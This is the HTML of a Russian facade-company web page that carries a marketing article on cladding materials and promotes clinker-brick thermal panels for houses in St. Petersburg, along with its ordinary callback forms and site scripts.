	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-611"><a href="https://bauart.store/2021/05/12/sravnenie-termopaneli-s-klinkernoj-plitkoj-dlya-fasada/">Сравнение термопанели с клинкерной плиткой для фасада</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-613"><a href="https://bauart.store/2021/06/05/chem-uteplit-dom-snaruzhi/">Утепление стен дома: чем лучше утеплить дом снаружи</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-614"><a href="https://bauart.store/2021/06/05/otdelka-fasadov-doma-paneli-pod-kirpich/">Отделка фасадов дома: панели под кирпич</a></li>
</ul>
</li>
<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/#raschet_id">Расчет стоимости</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/#adv_id">Преимущества</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/#case_id">Проекты</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="/#zamer_id">Замер</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/#contact_id">Контакты</a></li>
</ul>
				<div class="top_phone_mobile_block">

					<div class="top_mobile_phone_wrap">

						<a href="tel:" class="top_mobile_phone"></a>

					</div>

					<div class="top_phone_callback_wrap">

						<a href="#popup1" class="phone_callback popup_content">Заказть звонок</a>

					</div>		

				</div>

				<div class="mobile_mesenger">

					<h3>Напишите нам в мессенджер</h3>

					<div class="mobile_mesenger_block flex">

						<a target="_blank" href="" class="mobile_soc"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/soc1.svg" alt=""></a>

						<a target="_blank" href="" class="mobile_soc"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/soc2.svg" alt=""></a>

						<a target="_blank" href="https://wapp.click/79967984635" class="mobile_soc"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/soc3.svg" alt=""></a>						

					</div>



				</div>

				<div class="mobile_social">

					<h3>Социальные сети</h3>

					<div class="mobile_social_block flex">

						<a target="_blank" href="https://vk.com/termoklinker_bauart" class="mobile_soc2"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/soc4.svg" alt=""></a>

						<a target="_blank" href="https://www.instagram.com/bauart.spb/?igshid=e0b4o534y74b" class="mobile_soc2"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/soc5.svg" alt=""></a>						

					</div>

				</div>

			</div>			

		</div>

	</div>

	
</header>
<div class="breadcrumbs_sec">
	<div class="container2">
<ul><li class="breadcrumb"><a href="https://bauart.store/">Главная</a></li>/<li class="breadcrumb "><a class="bread_active">Преимущества панели под кирпич для облицовочных работ и отделки фасадов</a></li></ul>	</div>
</div>
<div class="single_sec">
    <div class="container2">
         <h1><img fetchpriority="high" decoding="async" class="alignnone wp-image-382 size-full" src="https://bauart.store/wp-content/uploads/2021/01/img_20200818_121325-1-—-kopiya-scaled-e1622836683613.jpg" alt="фасад под кирпич" width="2560" height="1446" srcset="https://bauart.store/wp-content/uploads/2021/01/img_20200818_121325-1-—-kopiya-scaled-e1622836683613.jpg 2560w, https://bauart.store/wp-content/uploads/2021/01/img_20200818_121325-1-—-kopiya-scaled-e1622836683613-300x169.jpg 300w, https://bauart.store/wp-content/uploads/2021/01/img_20200818_121325-1-—-kopiya-scaled-e1622836683613-1024x578.jpg 1024w, https://bauart.store/wp-content/uploads/2021/01/img_20200818_121325-1-—-kopiya-scaled-e1622836683613-768x434.jpg 768w, https://bauart.store/wp-content/uploads/2021/01/img_20200818_121325-1-—-kopiya-scaled-e1622836683613-1536x868.jpg 1536w, https://bauart.store/wp-content/uploads/2021/01/img_20200818_121325-1-—-kopiya-scaled-e1622836683613-2048x1157.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></h1>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="tabs z ui-tabs ui-widget ui-widget-content ui-corner-all">
<div class="tabs-content">
<h1 id="tab-title-30218759_209305960" class="u_block ui-tabs-panel ui-widget-content ui-corner-bottom" role="tabpanel" aria-labelledby="ui-id-4" aria-expanded="true" aria-hidden="false">Панели под кирпич – лучший выбор для облицовки фасада дома</h1>
</div>
</div>
<div class="botmenu job_row_menu">
<p>&nbsp;</p>
<div class="full_text job_text">
<p>Фасад &#8212; визитная карточка дома. Каждый фасад уникален и адаптирован к параметрам и условиям здания (типу конструкции, архитектуре, материалам и т. д.). Основной темой данной статьи будет фасад под кирпич, но мы рассмотрим все основные облицовочные материалы.</p>
<p>Часто облицовкой фасада являются конструкции или панели, которые крепятся к каркасу, установленному по стене дома. Для отделки фасадов, как правило, используются:</p>
<ul>
<li>декоративная штукатурка;</li>
<li>дерево;</li>
<li>клинкерные панели под кирпич для внешней отделки фасада;</li>
<li>камень;</li>
<li>стекло;</li>
<li>металл;</li>
<li>гипс;</li>
<li><span class="syntax_err" title="реэмигрант">керамогранит</span>;</li>
<li><span class="syntax_err" title="сандвич">сэндвич</span>-панели.</li>
</ul>
<p>Материалы конструкции, во многом зависят от того, какие элементы будут использоваться для отделки фасадов. Если внешний фасад должен быть отделан натуральным камнем или металлом, каркас, конечно же, должен быть устойчивым в виду большого веса.</p>
<p>&nbsp;</p>
<p>Кроме того, должна быть гарантирована статическая несущая способность стены дома. В случае отделки фасада из натурального камня используются анкеры из нержавеющей стали. Профили из дерева или алюминия, а также панели под кирпич можно использовать для более легких материалов.</p>
<p>&nbsp;</p>
<p>Зазоры полностью заполняются изоляционными материалами, такими как минеральная вата или <span class="syntax_err" title="пенопластная">пенополиуретан</span>. Затем к внешней конструкции прикрепляется еще один слой реек, который служит конструкцией для фактической облицовки фасада.</p>
</div>
</div>
<p>&nbsp;</p>
<div class="botmenu job_row_menu">
<div class="full_text job_text">
<p>&nbsp;</p>
</div>
</div>
<div class="botmenu job_row_menu">
<p>&nbsp;</p>
<div class="full_text job_text">
<h2>Облицовка деревом</h2>
<p>&nbsp;</p>
<p>Древесина в облицовке сейчас не слишком популярна, она постоянно подвергается негативному воздействию погодных условий. Ее нередко используют в необработанном виде для облицовки фасадов, что избавляет владельцев от необходимости регулярно красить дерево. Однако следует убедиться, что отвесы крыши и хорошая вентиляция облицовки фасада достаточны для обеспечения длительного срока службы облицовки.</p>
</div>
</div>
<p>&nbsp;</p>
<div class="botmenu job_row_menu">
<div class="full_text job_text">
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3>Каменный фасад</h3>
<p>&nbsp;</p>
<p>Облицовка фасада камнем выливается в дорогостоящую и тяжелую работу. Однако он, как и кирпич, хорошо выглядит и поэтому является весьма популярным решением. Существуют также типы облицовки из тонких гранитных или мраморных плит и панелей.</p>
</div>
</div>
<p>&nbsp;</p>
<div class="botmenu job_row_menu">
<div class="full_text job_text">
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3>Метал как эстетическая но дорогостоящая альтернатива</h3>
</div>
<p>&nbsp;</p>
<div class="full_text job_text">
<p>Облицовка фасадов металлом стоит гораздо дороже, чем кирпич, и поэтому встречается редко. В основном они используются в репрезентативных зданиях. В основном используются сплавы нержавеющей стали или алюминия.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3>Другие облицовочные материалы</h3>
<p>&nbsp;</p>
<p>Часто фасадная отделка выполняется пластиком. Он может оптически имитировать большинство других материалов, материал легок и доступен по стоимости. Он также очень устойчив к атмосферным воздействиям. Однако облицовка фасадов из натуральных материалов является более <span class="syntax_err" title="околичным">экологичным и эстетичным</span> вариантом.</p>
<p>Недостатки фасадной облицовки вышеупомянутыми материалами выявить несложно. С одной стороны, это высокая инвестиционная цена, а с другой, в случае изолированной облицовки фасада, такой как навесная стена, это сложная сборка. Фасад под кирпич является более оптимизированным и универсальным решением.</p>
</div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="botmenu job_row_menu">
<div class="full_text job_text">
<h3><strong>Фасад под кирпич</strong> с клинкерными <strong>панелями</strong> <span class="syntax_noerr">Bauart</span></h3>
</div>
</div>
<p>&nbsp;</p>
<div class="botmenu job_row_menu">
<div class="full_text job_text">
<p>Существует практически бесконечный выбор вариантов дизайна фасадов облицовочными панелями под кирпич. В числе облицовочных материалов они отличаются широким спектром преимуществ, среди которых можно выделить:</p>
<ul>
<li>клинкерные панели для фасада под кирпич привлекательны и безопасны в долгосрочной перспективе. Визуальное разнообразие облицовочной панели под кирпич в сочетании с отличным изоляционным материалом из полиуретана обеспечивает хорошие противопожарные свойства и поддерживает воздухопроницаемость фасада вашего дома, позволяя водяному пару диффундировать наружу;</li>
<li>панели обеспечивают защиту от непогоды и энергосбережение. Строительная ткань панели защищена качественной клинкерной кладкой;</li>
<li>снижение энергозатрат. Расходы на отопление снижаются за счет полиуретановой изоляции панели;</li>
<li>отсутствие периодических расходов на обслуживание маляров, красок и строительных лесов;</li>
<li>облицовочные панели для фасада отлично сохраняют тепло в зимнюю пору. <a class="row-title" href="https://bauart.store/wp-admin/post.php?post=249&amp;action=edit" target="_blank" rel="noopener" aria-label="«Теплоизоляция стен» (Изменить)">Теплоизоляция стен</a> клинкерными панелями &#8212; одно из лучших решений на рынке;</li>
<li>совместная система управления проста в сборке и эксплуатации, а также не требует фундамента.</li>
</ul>
<p>Приспособленные модули панелей <span class="syntax_noerr">Bauart</span>, состоящие из <span class="syntax_err" title="пенопластная">пенополиуретана</span> и клинкерного кирпича, крепятся к дому без фундамента. Панели изготавливаются в соответствии с вашим домом, индивидуальной толщины в соответствии с требованиями энергосбережения и индивидуальных клинкерных плиток по вашему запросу. Термопанели состоят из жесткого <span class="syntax_err" title="пенопластная">пенополиуретана</span>, в который заделаны настоящие клинкерные кирпичи.</p>
<p>Стоимость облицовки фасада в Санкт-Петербурге во многом зависит от выбора используемых материалов, типа панелей для облицовки фасада, его состояния и потребности в теплоизоляции, а также общей площади поверхностей. Для определения точной сметы на объект выезжает специалист и ориентирует клиента по цене на основании замеров и вида работ. На монтаж фасадных панелей цены начинаются от 900 рублей за м². Для облицовки вентилируемого фасада цена составляет около 2000 рублей за м², включая установку. В зависимости от выбора изоляции и облицовки, этот тип облицовки может варьироваться в цене за м². Данные значения являются результатом средних значений текущих предложений в Санкт-Петербурге и области.</p>
<p>Отделочные работы специалисты компании <span class="syntax_noerr">Bauart</span> выполнят быстро и надежно, проконтролировав качество отделки фасада. Мы тщательно относимся к выполнению каждого заказа и обеспечиваем идеальное качество работ по отделке стен каждому клиенту. Свяжитесь с нами удобным для Вас способом, и мы направим специалиста для точного замера параметров здания совершенно бесплатно.</p>
</div>
<div class="botmenu job_row_menu"></div>
</div>
<div class="botmenu job_row_menu">
<p>&nbsp;</p>
<p><a href="https://bauart.store/" target="_blank" rel="noopener">Фасадные термопанели</a> &#8212; Bauart</p>
</div>
    </div>
</div>
<section class="sec9 sec9_single">

    <div class="left_navi">

        <span>ВЫЗОВ СПЕЦИАЛИСТА</span>

    </div>          

    <div class="container">

        <div class="block flex">

            <div class="item_left">

                <h2 class="sec_title">Оставьте заявку  <br>на выезд нашего <br> специалиста</h2>

                <ul>

                     
                    <li><b>Проконсультирует вас</b> по <br>всем техническим вопросам</li>

            
                    <li><b>Проведет осмотр</b> и оценку  <br> поверхности</li>

            
                    <li><b>Выполнит необходимые</b> <br>замеры</li>

            
            
                </ul>

                <div class="spec_item">

                    <div class="spec_text">

                        <h3>Владимир Иванов <br />
специалист сметного отдела</h3>

                        <span>Опыт работы - 4 года</span>

                    </div>

                    <div class="spec_img"><img src="https://bauart.store/wp-content/uploads/2021/01/spec_img.png" alt=""></div>

                </div>

            </div>

            <div class="callback_wrap">

                <div class="callback_form_wrap">

                    <h3>Звоните сейчас</h3>

                    <div class="form_phone">



                        <a href="+7 (812) 385-29-69">+7 (812) 385-29-69</a>

                    </div>

                    <h4>или заполните форму и мы <br />
перезвоним Вам</h4>

                    <form class="callback_form">

                <input type="hidden" name="project_name" value="Bauart">

                <input type="hidden" name="admin_email" value="panelibauart@gmail.com">

                <input type="hidden" name="form_subject" value="Форма вызова замерщика">                          

                        <input type="text" name="Имя" placeholder="Ваше имя" required>

                        <input type="text" name="Телефон" placeholder="+7 (___) -___-__-__" required>

                        <button class="btn">оставить заявку</button>

                    </form>

                    <div class="check_wrap">

                        <input type="checkbox" id="check1" name="check" checked/>

                        <label for="check1"><span>Нажимая на кнопку, я даю согласие на обработку <br>персональных данных и соглашаюсь с условиями <br>политики конфиденциальности</span></label>                    

                    </div>                  

                </div>              

            </div>



        </div>

    </div>

</section>
<section class="similar_sec sec8_1">
	<div class="container">
		<h2 class="sec_title"><b>Другие статьи</b></h2>
		<div class="block flex">  
			<a href="https://bauart.store/2021/01/10/montazh-termopanelej-v-spb/" class="item" style="background-image: url('https://bauart.store/wp-content/uploads/2021/01/news_item.png');">

				<div class="text_wrap">

					<h3>Монтаж термопанелей в СПб</h3>

					<div class="news_flex flex">

						<span class="news_link">Подробнее</span>

						<div class="news_data">10.01.2021</div>

					</div>

				</div>

			</a>

			
			<a href="https://bauart.store/2021/01/10/uteplenie-fasadov-chastnyh-domov/" class="item" style="background-image: url('https://bauart.store/wp-content/uploads/2021/01/radio_img2.png');">

				<div class="text_wrap">

					<h3>Утепление фасадов частных домов</h3>

					<div class="news_flex flex">

						<span class="news_link">Подробнее</span>

						<div class="news_data">10.01.2021</div>

					</div>

				</div>

			</a>

			
			<a href="https://bauart.store/2021/01/10/termopaneli-s-klinkernoj-plitkoj/" class="item" style="background-image: url('https://bauart.store/wp-content/uploads/2021/01/sec2_img1.png');">

				<div class="text_wrap">

					<h3>Термопанели с клинкерной плиткой</h3>

					<div class="news_flex flex">

						<span class="news_link">Подробнее</span>

						<div class="news_data">10.01.2021</div>

					</div>

				</div>

			</a>

						
		</div>
	</div>
</section>

 
<section class="sec_wrap3"  style="background-image: url(https://bauart.store/wp-content/themes/bauartTheme/img/footer_bg.jpg);">

    


 <footer>

    <div class="container">

        <div class="block flex">

            <div class="item_left">

                <div class="logo"><a href="https://bauart.store"><img src="https://bauart.store/wp-content/uploads/2021/01/logo.svg" alt=""></a></div>

                <div class="adres"><strong>Офис 1</strong>: Шереметьевская ул., 15, ТЦ Пулково 3<br><strong>Офис 2</strong>: Выборгское шоссе, 369, корп. 63 ТЦ Паргос<br><strong>Производство</strong>: Гатчинский район, пос Новый Свет 113В</div>

                <div class="footer_cont">

                    <a href="tel:">+7 (812) 385-29-69 <br> panelibauart@gmail.com</a>

                    <p>Доставляем по всей России!</p>

                </div>

            </div>
            <div class="single_menus">
            	<div class="single_mnu">
	<ul id="menu-bottom_mnu" class="menu"><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-501"><a href="https://bauart.store/2021/01/10/teploizolyaciya-sten/">Теплоизоляция стен</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-502"><a href="https://bauart.store/2021/01/10/montazh-termopanelej-v-spb/">Монтаж термопанелей</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-503"><a href="https://bauart.store/2021/01/10/uteplitel-dlya-sten-fasada/">Утеплитель для стен фасада</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-504"><a href="https://bauart.store/2021/01/10/uteplenie-fasadov-chastnyh-domov/">Внешнее утепление стен</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-505"><a href="https://bauart.store/2021/01/10/fasadnye-paneli-s-klinkernoj-plitkoj/">Панели для наружной отделки</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-506"><a href="https://bauart.store/2021/01/10/termopaneli-s-klinkernoj-plitkoj/">Панели с клинкером</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-604"><a href="https://bauart.store/2021/06/05/otdelka-fasadov-doma-paneli-pod-kirpich/">Отделка фасадов дома: панели под кирпич</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-605"><a href="https://bauart.store/2021/06/05/chem-uteplit-dom-snaruzhi/">Утепление стен дома: чем лучше утеплить дом снаружи</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-607"><a href="https://bauart.store/2021/01/10/uteplenie-fasadov-chastnyh-domov/">Утепление фасадов частных домов</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-608"><a href="https://bauart.store/2021/01/10/montazh-termopanelej-v-spb/">Монтаж термопанелей в СПб</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-649"><a href="https://bauart.store/2021/10/04/privacy/">политика обработки персональных данных</a></li>
</ul>            	</div>
            </div>

            <div class="item_right">

                <h3>Социальные сети</h3>

                <div class="footer_social">

                    <a target="_blank" href="https://vk.com/termoklinker_bauart" class="foot_soc"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/foot_soc1.svg" alt=""></a>

                    <a target="_blank" href="https://www.instagram.com/bauart.spb/?igshid=e0b4o534y74b" class="foot_soc"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/foot_soc2.svg" alt=""></a>

                </div>

            </div>

        </div>

    </div>

    <div class="copryright">

        <p>© Разработано в <a href="https://sqa.agency/" target="_blank">SEQUOIA</a></p>

    </div>

 </footer>



</section>

<div class="hidden">

    



    <div class="modal" id="popup1">

        <div class="modal_wrap">

            <h2></h2>

            <div class="modal_phone">

                <a href="tel:"></a>

            </div>

            <h3></h3>

            <form class="modal_form">

                <input type="hidden" name="project_name" value="Bauart">

                <input type="hidden" name="admin_email" value="">

                <input type="hidden" name="form_subject" value="Попап Форма">                  
                <input type="hidden" name="form_info" value="">
                <input type="text" name="Имя" placeholder="Ваше имя" required>

                <input type="text" name="Телефон" placeholder="+7 (___)-___-__-__" required>
				
				<div class="utm_fields" style="display:none;">
					<input class="hidden" type="hidden" name="utm_source" value="" />
					<input class="hidden" type="hidden" name="utm_medium" value="" />
					<input class="hidden" type="hidden" name="utm_term" value="" />
					<input class="hidden" type="hidden" name="utm_content" value="" />
					<input class="hidden" type="hidden" name="utm_campaign" value="" />
				</div>

                <button class="btn">Перезвоните мне</button>

            </form>

            <div class="check_wrap">

                <input type="checkbox" id="check3" name="check" checked/>

                <label for="check3"><span>Нажимая на кнопку, я даю согласие на обработку <br>персональных данных и соглашаюсь с условиями <br>политики конфиденциальности</span></label>                    

            </div> 

       <div class="sucsess_wrap">



               

                <h2>Заявка отправляется</h2>



            </div>        

        </div>



    </div>

    <div class="modal" id="popup2">

        <div class="modal_wrap">

            <h2></h2>

            <div class="modal_phone">

 <a href="tel:"></a>

            </div>

            <h3></h3>

            <form class="modal_form">

                <input type="hidden" name="project_name" value="Bauart">

                <input type="hidden" name="admin_email" value="">

                <input type="hidden" name="form_subject" value="Попап Форма Каталога">                  

                <input type="text" name="Имя" placeholder="Ваше имя" required>

                <input type="text" name="Телефон" placeholder="+7 (___)-___-__-__" required>
				
				<div class="utm_fields" style="display:none;">
					<input class="hidden" type="hidden" name="utm_source" value="" />
					<input class="hidden" type="hidden" name="utm_medium" value="" />
					<input class="hidden" type="hidden" name="utm_term" value="" />
					<input class="hidden" type="hidden" name="utm_content" value="" />
					<input class="hidden" type="hidden" name="utm_campaign" value="" />
				</div>

                <button class="btn">Перезвоните мне</button>

            </form>

            <div class="check_wrap">

                <input type="checkbox" id="check4" name="check" checked/>

                <label for="check4"><span>Нажимая на кнопку, я даю согласие на обработку <br>персональных данных и соглашаюсь с условиями <br>политики конфиденциальности</span></label>                    

            </div>  

            <div class="sucsess_wrap">



               

                <h2>Заявка отправляется</h2>



            </div>                     

        </div>



    </div>  

</div>

        <div class="sucsess_wrap">



               

                <h2>Заявка отправляется</h2>



            </div>  

    <!--[if lt IE 9]>

    <script src="libs/html5shiv/es5-shim.min.js"></script>

    <script src="libs/html5shiv/html5shiv.min.js"></script>

    <script src="libs/html5shiv/html5shiv-printshiv.min.js"></script>

    <script src="libs/respond/respond.min.js"></script>

    <![endif]-->



    

    <script src="https://bauart.store/wp-content/themes/bauartTheme/libs/waypoints/waypoints.min.js"></script>

    <script src="https://bauart.store/wp-content/themes/bauartTheme/libs/animate/animate-css.js"></script>

    <script src="https://bauart.store/wp-content/themes/bauartTheme/libs/ionrangeslider/js/ion.rangeSlider.min.js"></script>

    <script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>

    <script src="https://bauart.store/wp-content/themes/bauartTheme/libs/fotorama/fotorama.js"></script>

    <script src="https://bauart.store/wp-content/themes/bauartTheme/libs/fotorama-adaptive-thumbs-master/fotoramaAdaptiveThumbs.js"></script>

    <script src="https://bauart.store/wp-content/themes/bauartTheme/libs/mask/jquery.maskedinput.min.js"></script>

   <script src="https://bauart.store/wp-content/themes/bauartTheme/libs/jquery-spincrement-master/jquery.spincrement.min.js"></script>

    <script src="https://bauart.store/wp-content/themes/bauartTheme/libs/magnific-popup/jquery.magnific-popup.min.js"></script>

    <script src="https://bauart.store/wp-content/themes/bauartTheme/libs/scroll2id/PageScroll2id.min.js"></script>

    <script src="https://bauart.store/wp-content/themes/bauartTheme/js/common.js"></script>






<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAC1SaVdr8ADvw285bmqj38QVEfZi00QuU"></script>

<script type="text/javascript">

(function( $ ) {



/**

 * initMap

 *

 * Renders a Google Map onto the selected jQuery element

 *

 * @date    22/10/19

 * @since   5.8.6

 *

 * @param   jQuery $el The jQuery element.

 * @return  object The map instance.

 */

function initMap( $el ) {



    // Find marker elements within map.

    var $markers = $el.find('.marker');



    // Create gerenic map.

    var mapArgs = {

        zoom        : $el.data('zoom') || 20,

        mapTypeId   : google.maps.MapTypeId.ROADMAP

    };

    var map = new google.maps.Map( $el[0], mapArgs );



    // Add markers.

    map.markers = [];

    $markers.each(function(){

        initMarker( $(this), map );

    });



    // Center map based on markers.

    centerMap( map );



    // Return map instance.

    return map;



}



/**

 * initMarker

 *

 * Creates a marker for the given jQuery element and map.

 *

 * @date    22/10/19

 * @since   5.8.6

 *

 * @param   jQuery $el The jQuery element.

 * @param   object The map instance.

 * @return  object The marker instance.

 */

function initMarker( $marker, map ) {

$.getJSON("https://bauart.store/wp-content/themes/bauartTheme/js/map-style.json", function(data) {

    map.setOptions({styles: data});

}); 



    // Get position from marker.

    var lat = $marker.data('lat');

    var lng = $marker.data('lng');

    var latLng = {

        lat: parseFloat( lat ),

        lng: parseFloat( lng )

    };



    // Create marker instance.

   var image = 'https://bauart.store/wp-content/themes/bauartTheme/img/marker.png'

    var marker = new google.maps.Marker({

        position : latLng,

        map: map,

        icon: image



    });



    // Append to reference for later use.

    map.markers.push( marker );



    // If marker contains HTML, add it to an infoWindow.

    if( $marker.html() ){



        // Create info window.

        var infowindow = new google.maps.InfoWindow({

            content: $marker.html()

        });



        // Show info window when marker is clicked.

        google.maps.event.addListener(marker, 'click', function() {

            infowindow.open( map, marker );

        });

    }

}



/**

 * centerMap

 *

 * Centers the map showing all markers in view.

 *

 * @date    22/10/19

 * @since   5.8.6

 *

 * @param   object The map instance.

 * @return  void

 */

function centerMap( map ) {



    // Create map boundaries from all map markers.

    var bounds = new google.maps.LatLngBounds();

    map.markers.forEach(function( marker ){

        bounds.extend({

            lat: marker.position.lat(),

            lng: marker.position.lng()

        });

    });



    // Case: Single marker.

    if( map.markers.length == 1 ){

        map.setCenter( bounds.getCenter() );



    // Case: Multiple markers.

    } else{

        map.fitBounds( bounds );

    }

}



// Render maps on page load.

$(document).ready(function(){

    $('.acf-map').each(function(){

        var map = initMap( $(this) );

    });

});



})(jQuery);

</script>   
<script type="text/javascript">
function setCookie(name, value, days){
    var date = new Date();
    date.setTime(date.getTime() + (days*24*60*60*1000)); 
    var expires = "; expires=" + date.toGMTString();
    document.cookie = name + "=" + value + expires + ";path=/";
}
function getParam(p){
    var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
    return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}
var yclid = getParam('yclid');
if(yclid){
    setCookie('yclid', yclid, 90);
}
</script> 
<script>

  //E-mail Ajax Send
  
    /* $('.btn').click(function(){
        $(this).attr('disabled', 'disabled');
    }); */
  
  
    //file_put_contents('test_get.txt', print_r($_GET, true));
  
  $(".callback_form,.contact_form,.testForm").submit(function() { //Change
    
    
    $('.btn').attr('disabled', 'disabled');
    var th = $(this);

    $.ajax({

      type: "POST",

      url: "https://bauart.store/wp-content/themes/bauartTheme/mail.php", //Change

      data: th.serialize()

    }).done(function() {

        document.location.href = 'https://bauart.store/thank-you';
      $('body').addClass('active2');

      var pp_suc = th.closest('body').find('.sucsess_wrap');

      $(this).hide();

      pp_suc.fadeIn();

      setTimeout(function() {

        th.trigger('reset');
$('body').removeClass('active2');
        pp_suc.fadeOut();

        $.magnificPopup.close();

        th.trigger("reset");

      }, 4000);

    });

    return false;

  });    



  //E-mail Ajax Send

  $(".modal_form").submit(function() { //Change

    $('.btn').attr('disabled', 'disabled');
    var th = $(this);

    $.ajax({

      type: "POST",

      url: "https://bauart.store/wp-content/themes/bauartTheme/mail.php", //Change

      data: th.serialize()

    }).done(function() {
        document.location.href = 'https://bauart.store/thank-you';
    
    

      var pp_suc = th.closest('.modal').find('.sucsess_wrap');

      $(this).hide();

      pp_suc.fadeIn();

      setTimeout(function() {

        th.trigger('reset');

        pp_suc.fadeOut();

        $.magnificPopup.close();

        th.trigger("reset");

      }, 4000);

    });

    return false;

  });  



 $("#popup2 form").submit(function() { //Change


    $('.btn').attr('disabled', 'disabled');
    var th = $(this);



    $.ajax({



      type: "POST",



      url: "https://bauart.store/wp-content/themes/bauartTheme/mail.php", //Change



      data: th.serialize()



    }).done(function() {



  // ...



  if (true /* условие, что форма отправлена верно */) {



    var link = document.createElement('a');



    // '/download.png' это URL скачиваемого файла



    link.setAttribute('href', '');



    link.setAttribute('download', '');



    link.click();



  }     



  document.location.href = 'https://bauart.store/thank-you';
      var pp_suc = th.closest('.modal').find('.sucsess_wrap');



      $(this).hide();



      pp_suc.fadeIn();



      setTimeout(function() {



        th.trigger('reset');



        pp_suc.fadeOut();



        $.magnificPopup.close();



        th.trigger("reset");



      }, 4000);



    });



    return false;



  });  

 $(".head_cat_form,.catalog_form").submit(function() { //Change

    $('.btn').attr('disabled', 'disabled');

    var th = $(this);



    $.ajax({



      type: "POST",



      url: "https://bauart.store/wp-content/themes/bauartTheme/mail.php", //Change



      data: th.serialize()



    }).done(function() {

$('body').addClass('active2');

  // ...



  if (true /* условие, что форма отправлена верно */) {



    var link = document.createElement('a');



    // '/download.png' это URL скачиваемого файла



    link.setAttribute('href', '');



    link.setAttribute('download', '');



    link.click();



  }     

  document.location.href = 'https://bauart.store/thank-you';


      var pp_suc = th.closest('body').find('.sucsess_wrap');



      $(this).hide();



      pp_suc.fadeIn();



      setTimeout(function() {


$('body').removeClass('active2');
        th.trigger('reset');



        pp_suc.fadeOut();



        $.magnificPopup.close();



        th.trigger("reset");



      }, 4000);



    });



    return false;



  });



$(document).ready(function () {



 



    var show = true;



    var countbox = ".model_discount";



    $(window).on("scroll load resize", function () {



        if (!show) return false; // Отменяем показ анимации, если она уже была выполнена



        var w_top = $(window).scrollTop(); // Количество пикселей на которое была прокручена страница



        var e_top = $(countbox).offset().top; // Расстояние от блока со счетчиками до верха всего документа



        var w_height = $(window).height(); // Высота окна браузера



        var d_height = $(document).height(); // Высота всего документа



        var e_height = $(countbox).outerHeight(); // Полная высота блока со счетчиками



        if (w_top + 500 >= e_top || w_height + w_top == d_height || e_height + e_top < w_height) {



            $('.model_discount div strong').css('opacity', '1');



            $('.model_discount div strong').spincrement({



                thousandSeparator: "",



                duration: 2000



            });



             



            show = false;



        }



    });



 }); 

</script>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bauartTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- START Cookie-Alert -->
<div id="cookie_note">
<style>
#cookie_note{     display: none;    position: fixed;    bottom: 15px;    left: 50%;    max-width: 700px;    transform: translateX(-50%);    padding: 20px;    background-color: white;    border-radius: 4px;    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);z-index: 999;}
#cookie_note button {margin-left: 20px;padding-left: 40px;  padding-right: 40px;}
#cookie_note.show_cookie{display: flex;}
#cookie_note p{ margin: 0;font-size: 11px;line-height: normal;    text-align: left;    color: black;}
.cookie_accept{width:20%;}
</style>

<p>Мы используем файлы cookies для улучшения работы сайта. Оставаясь на нашем сайте, вы соглашаетесь с условиями
использования файлов cookies. Чтобы ознакомиться с нашими Положениями о конфиденциальности и об использовании
файлов cookie, <a href="https://bauart.store/2021/10/04/privacy/" target="_blank">нажмите здесь</a>.</p>
<button class="button cookie_accept btn btn-primary btn-sm button-default">OK</button>
</div>
<!-- END Cookie-Alert -->

<script>
   function setCookie(name, value, days) {
       let expires = "";
       if (days) {
           let date = new Date();
           date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
           expires = "; expires=" + date.toUTCString();
       }
       document.cookie = name + "=" + (value || "") + expires + "; path=/";
   }

   function getCookie(name) {
